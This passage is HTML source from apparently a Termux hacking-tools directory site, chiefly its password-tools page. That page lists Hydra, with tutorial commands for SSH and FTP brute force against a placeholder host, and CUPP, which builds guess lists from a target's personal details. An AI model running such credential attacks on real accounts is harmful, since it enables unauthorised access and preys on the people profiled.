<div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
</div>
</div>
<div class="widget"><div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div><div class="w-bd" style="padding:6px">
<a href="index.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
<a href="exploitation.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff4444"></div><span class="cli-name">Exploitation</span></div><span class="cli-count">5</span></a>
<a href="network.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00aaff"></div><span class="cli-name">Network</span></div><span class="cli-count">4</span></a>
<a href="phishing.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#b060ff"></div><span class="cli-name">Phishing</span></div><span class="cli-count">5</span></a>
<a href="osint.html" target="_self" class="cat-list-item" style="background:var(--bg3);box-shadow:inset 2px 0 0 #00ff88"><div class="cli-left"><div class="cli-dot" style="background:#00ff88"></div><span class="cli-name">OSINT</span></div><span class="cli-count">5</span></a>
<a href="recon.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#f5c518"></div><span class="cli-name">Recon</span></div><span class="cli-count">3</span></a>
<a href="password.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff7f50"></div><span class="cli-name">Password</span></div><span class="cli-count">2</span></a>
<a href="system.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System</span></div><span class="cli-count">1</span></a>
<a href="style-ui.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style & UI</span></div><span class="cli-count">2</span></a>
<a href="distros.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Distros</span></div><span class="cli-count">3</span></a>
<a href="emulators.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#34d399"></div><span class="cli-name">Emulators</span></div><span class="cli-count">1</span></a>
</div></div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
<div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
<span style="color:var(--g)">pkg install -y \</span>
<span style="color:var(--b)">  nmap hydra git \</span>
<span style="color:var(--b)">  python openssh \</span>
<span style="color:var(--b)">  sqlmap metasploit</span>
<span style="color:var(--t3)"># Install Linux distro</span>
<span style="color:var(--g)">pkg install proot-distro</span>
<span style="color:var(--b)">proot-distro install kali</span></div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
<div class="sgrid">
<div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
<div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
<div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
<div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
<div class="w-bd" style="padding:4px">
<div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
<div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
<div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
<div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
<div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
<div class="tcloud">
<span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
<span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
<span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
<span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
<span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
</div>
</div>
    </div>
  </div>
</div>

<footer>
<div class="footer-top">
<div>
<div class="logo-wrap" style="margin-bottom:8px">
<div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
<span class="logo-sub">Est. 2026</span>
</div>
</div>
<p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
<div class="soc-row">
<a class="soc-btn" href="https://t.me/termux_tools_official" onclick="showToast('Opening Telegram...')" target="_blank"><i class="fab fa-telegram"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
<a class="soc-btn" href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" onclick="showToast('Opening WhatsApp...')" target="_blank"><i class="fab fa-whatsapp"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
</div>
</div>
<div>
<div class="fc-t">Linux Tools</div>
<ul class="f-links">
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
<li><a href="exploitation.html" target="_self"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
<li><a href="password.html" target="_self"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
</ul>
</div>
<div>
<div class="fc-t">Termux</div>
<ul class="f-links">
<li><a href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i>Download Termux</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
</ul>
</div>
<div>
<div class="fc-t">Company</div>
<ul class="f-links">
<li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
</ul>
</div>
</div>
<div class="footer-bot">
<div class="fb-l">
<span>© 2026 SchoolOfSec. All rights reserved.</span>
<span>For educational purposes only.</span>
</div>
<div class="fb-r">
<a href="#">Privacy</a>
<a href="#">Terms</a>
<a href="#">Sitemap</a>
<a href="#">RSS</a>
</div>
</div>
</footer>

<div id="backToTop" onclick="window.scrollTo({top:0,behavior:'smooth'})"><i class="fa fa-arrow-up"></i></div>

<script src="js/main.js"></script>
</body>
</html>
</file>


<file: password.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>

<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
<title>Password Tools | SchoolOfSec</title>
<link href="assets/favicon.png" rel="icon" type="image/png"/>
<link href="https://fonts.googleapis.com" rel="preconnect"/>
<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&amp;family=Cascadia+Code:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"/>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet"/>
<link href="css/style.css" rel="stylesheet"/>
<link href="css/glass-theme.css" rel="stylesheet"/>
<base target="_blank"/>

</head>
<body>

<div aria-hidden="true" class="aurora-bg">
<span class="aurora-blob ab1"></span>
<span class="aurora-blob ab2"></span>
<span class="aurora-blob ab3"></span>
</div>

<div id="loader">
<div class="loader-term">
<div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
<div style="color:var(--t3)">Loading modules...</div>
<div style="color:var(--t3)">Mounting filesystem...</div>
<div style="color:var(--t3)">Establishing secure connection...</div>
</div>
<div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
</div>
<div id="toastContainer"></div>
<div class="modal-overlay" id="modalOverlay" onclick="closeModal(event)">
<div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
<div class="modal-hd">
<div class="modal-title" id="modalTitle">Tutorial</div>
<div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
</div>
<div class="modal-bd" id="modalBody"></div>
</div>
</div>

<div class="topbar">
<div class="topbar-w">
<div class="tb-left">
<span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
<div class="tb-sep"></div>
<span class="tb-edition">BY · SABOOR SHAWKAT</span>
<div class="tb-sep"></div>
<div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
</div>
<div class="tb-right">
<a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
<div class="tb-sep2"></div>
<a href="#">RSS</a>
<div class="tb-sep2"></div>
<a href="#">Newsletter</a>
<div class="tb-sep2"></div>
<a href="#">Advertise</a>
<div class="tb-sep2"></div>
<div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
<i class="fa fa-moon"></i>
</div>
</div>
</div>
</div>

<div class="masthead">
<div class="mast-w">
<div class="logo-wrap">
<div class="logo-box"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main">School<span>OfSec</span></span>
<span class="logo-sub">Master Cybersecurity</span>
</div>
</div>
<div class="mast-sep"></div>
<div class="mast-desc">
      Remember With <strong>Great Powers</strong> Comes <strong>Great Responsibility</strong><br/>
</div>
<div class="mast-right">
<div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
</div>
</div>
</div>

<div class="cat-strip"><div class="cs-inner">
<a href="index.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
<a href="exploitation.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
<a href="network.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
<a href="phishing.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
<a href="osint.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
<a href="recon.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
<a href="password.html" target="_self" class="cs-btn act"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
<a href="system.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
<a href="style-ui.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#e879f9"></span>Style & UI</a>
<a href="distros.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
<a href="emulators.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
</div></div>

<div class="kali-hero" style="min-height:0">
  <div class="kali-overlay"></div>
  <div class="kali-inner" style="padding:26px 4px 20px">
    <div class="kali-left">
      <div class="kali-eyebrow">
        <span class="kali-eyebrow-line"></span>
        <span class="kali-eyebrow-tag"><i class="fa fa-key"></i>Password Tools Directory</span>
        <span class="kali-eyebrow-line"></span>
      </div>
      <h1 class="kali-title">
        <span class="kali-title-top">CATEGORY</span>
        <span class="kali-title-main">Password<span class="kali-title-accent">.</span></span>
      </h1>
      <p class="kali-desc">Password crackers, brute-force and wordlist generation tools</p>
      <div class="kali-actions">
        <div class="kali-search-wrap">
          <i class="fa fa-search kali-search-ico"></i>
          <input type="text" class="kali-search-input" placeholder="Search Password tools..." id="heroSearch" oninput="liveSearch(this.value)"/>
        </div>
        <a href="index.html" target="_self" class="kali-cta"><i class="fa fa-layer-group"></i> All Categories</a>
      </div>
      <div class="kali-badges">
        <span class="kali-badge" style="background:#ff7f501a;color:#ff7f50;border:1px solid #ff7f5040"><i class="fa fa-cube"></i> 2 Tools</span>
        <span class="kali-badge kali-badge-g"><i class="fa fa-check-circle"></i> 100% Free</span>
        <span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
      </div>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="page-layout">
    <div id="toolsContainer">
<div class="warn-box">
<i class="fa fa-exclamation-triangle"></i>
<p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
</div>
<div class="cat-section-hd" data-section="password" style="background:rgba(255,127,80,.07);border:1px solid rgba(255,127,80,.2)">
<div class="csh-icon">🔑</div>
<div class="csh-info">
<div class="csh-title">Password &amp; Credential Tools</div>
<div class="csh-desc">Password cracking, brute force and wordlist generation tools</div>
</div>
<div class="csh-count" style="color:var(--o)">2 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-password" data-cat="password" data-name="hydra">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0005,#180010)"><span class="tc-rank">#01</span>🐍</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Hydra</div><div class="tc-ver">v9.6 · Fast Login Cracker</div></div>
<div class="tc-badges"><span class="tcb tcb-y" style="background:rgba(255,127,80,.12);color:var(--o);border-color:rgba(255,127,80,.3)">Password</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">The fastest network login cracker supporting 50+ protocols — SSH, FTP, HTTP, SMTP, RDP, MySQL and more. Supports parallel connections and dictionary/brute-force attacks. Install with <code style="color:var(--g)">pkg install hydra</code>.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#hydra</span><span class="tc-tag">#bruteforce</span><span class="tc-tag">#password</span><span class="tc-tag">#login</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Hydra','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install hydra&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;SSH brute force:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;hydra -l admin -P passwords.txt ssh://target.com&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;FTP attack:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;hydra -L users.txt -P pass.txt ftp://target.com&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-password" data-cat="password" data-name="cupp">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#100800,#1a1000)"><span class="tc-rank">#02</span>🗝️</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">CUPP Tool</div><div class="tc-ver">v3.2 · Wordlist Generator</div></div>
<div class="tc-badges"><span class="tcb tcb-y" style="background:rgba(255,127,80,.12);color:var(--o);border-color:rgba(255,127,80,.3)">Wordlist</span><span class="tcb tcb-g">Free</span></div>
</div>
<div class="tc-desc">Common User Passwords Profiler — generates targeted custom wordlists based on personal information about a target. Ask target-specific questions (name, DOB, pet name) to build a highly effective password list.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#cupp</span><span class="tc-tag">#wordlist</span><span class="tc-tag">#profiler</span><span class="tc-tag">#password</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('CUPP','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/Mebus/cupp\ncd cupp\npython cupp.py -i&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
<div style="font-size:36px;margin-bottom:10px">🔍</div>
<div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
<div style="font-size:11px">Try A Different Search Term Or Category</div>
</div>
    </div>

    <div class="sidebar">
<div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
<div class="w-bd" style="padding:14px">
<div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
<div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
<div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
<a class="btn-dl" href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i> Download from F-Droid</a>
<a class="btn-dl-sec" href="https://github.com/termux/termux-app/releases" onclick="showToast('Redirecting to GitHub...')" target="_blank"><i class="fab fa-github"></i> GitHub APK</a>
<div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
</div>
</div>
<div class="widget"><div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div><div class="w-bd" style="padding:6px">
<a href="index.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
<a href="exploitation.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff4444"></div><span class="cli-name">Exploitation</span></div><span class="cli-count">5</span></a>
<a href="network.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00aaff"></div><span class="cli-name">Network</span></div><span class="cli-count">4</span></a>
<a href="phishing.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#b060ff"></div><span class="cli-name">Phishing</span></div><span class="cli-count">5</span></a>
<a href="osint.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00ff88"></div><span class="cli-name">OSINT</span></div><span class="cli-count">5</span></a>
<a href="recon.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#f5c518"></div><span class="cli-name">Recon</span></div><span class="cli-count">3</span></a>
<a href="password.html" target="_self" class="cat-list-item" style="background:var(--bg3);box-shadow:inset 2px 0 0 #ff7f50"><div class="cli-left"><div class="cli-dot" style="background:#ff7f50"></div><span class="cli-name">Password</span></div><span class="cli-count">2</span></a>
<a href="system.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System</span></div><span class="cli-count">1</span></a>
<a href="style-ui.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style & UI</span></div><span class="cli-count">2</span></a>
<a href="distros.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Distros</span></div><span class="cli-count">3</span></a>
<a href="emulators.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#34d399"></div><span class="cli-name">Emulators</span></div><span class="cli-count">1</span></a>
</div></div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-terminal"></i> Quick Install</div></div>
<div class="qi-code" onclick="copyToClipboard(this)"><span style="color:var(--t3)"># Essential tools in Termux</span>
<span style="color:var(--g)">pkg install -y \</span>
<span style="color:var(--b)">  nmap hydra git \</span>
<span style="color:var(--b)">  python openssh \</span>
<span style="color:var(--b)">  sqlmap metasploit</span>
<span style="color:var(--t3)"># Install Linux distro</span>
<span style="color:var(--g)">pkg install proot-distro</span>
<span style="color:var(--b)">proot-distro install kali</span></div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-chart-bar"></i> Directory Stats</div></div>
